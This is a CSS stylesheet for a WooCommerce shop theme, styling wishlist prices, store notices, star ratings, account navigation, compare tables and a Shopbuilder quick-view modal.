.wishlist_table td.product-price del {
  color: #a6a6a6;
  font-size: 14px;
}
.wishlist_table td.product-price ins {
  background-color: transparent;
}
.woocommerce-message, .woocommerce-info {
    border-top-color: #000;
}
.woocommerce-message::before, .woocommerce-info::before {
    color: #000;
}
.woocommerce-error, 
.woocommerce-info, 
.woocommerce-message
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment {
    background: #f8f8f8;
    border-radius: 5px;
}
/*star rating for products*/
.rating-custom .woocommerce-product-rating::after, 
.rating-custom .woocommerce-product-rating::before {
    content: ' ';
    display: table;
}
.rating-custom .star-rating {
    margin-top: 5px;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 14px;
    width: 5.4em;
    font-family: star;
}
.rating-custom .star-rating:before {
    content: '\73\73\73\73\73';
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}
.rating-custom .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}
.rating-custom .star-rating span:before {
    content: '\53\53\53\53\53';
    top: 0;
    position: absolute;
    left: 0;
	color: #fcb302;
}
.shop-layout-style1 .rating-custom .woocommerce-product-rating {
  display: inline-block;
}
.rtrs-rating-item {
	margin-bottom: 6px;
}
.rtrs-rating-item .rating-icon i {
	color: #ffc700;
	font-size: 16px;
}
.rtrs-rating-item .rating-icon span {
	color: #14133b;
	font-size: 16px;
    font-weight: 500;
}
.woocommerce-MyAccount-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
	margin-bottom: 6px;
}
.woocommerce-MyAccount-navigation ul li a {
	color: #14133b;
	font-size: 20px;
	font-family: 'Barlow', sans-serif;
    font-weight: 600;
}
.woocommerce-MyAccount-navigation ul li a:hover {
	color: #0554f2;
}
.woocommerce .rating-custom .woocommerce-product-rating {
	line-height: 1;
}
.woocommerce ul.products li.product .rating-custom .star-rating {
	display: inline-block;
}
.woocommerce .loader::before {
	display: none;
}
@media(max-width: 767px) {
	.woocommerce-page .content-area {
		padding-top: 80px;
		padding-bottom: 80px;
	}
}
/*compare*/
iframe table.compare-list .add-to-cart td a.add_to_cart_button,
iframe table.compare-list .add-to-cart td a:not(.unstyled_button) {
	background: #0554f2;
    border-radius: 5px;
    font-size: 16px;
    color: #ffffff;
    font-weight: 500;
    padding: 15px 20px 16px 20px;
    transition: all 0.4s ease;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    letter-spacing: 0.16px;
    font-family: "Barlow", sans-serif;
}
/*Shopbuilder Quickview*/
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .product_title {
  color: #14133b;
  font-size: 28px;
  font-weight: 600;
}
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .price .woocommerce-Price-amount {
  color: #0554f2;
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 3px;
}
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .quantity .qty {
  width: 60px;
}
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .single_add_to_cart_button {
  padding: 15px 20px 16px 20px;
}

/*Shopbuilder buttons*/
.woocommerce .rt-product-block .rtin-buttons-area a .button-text{
  display: none;
}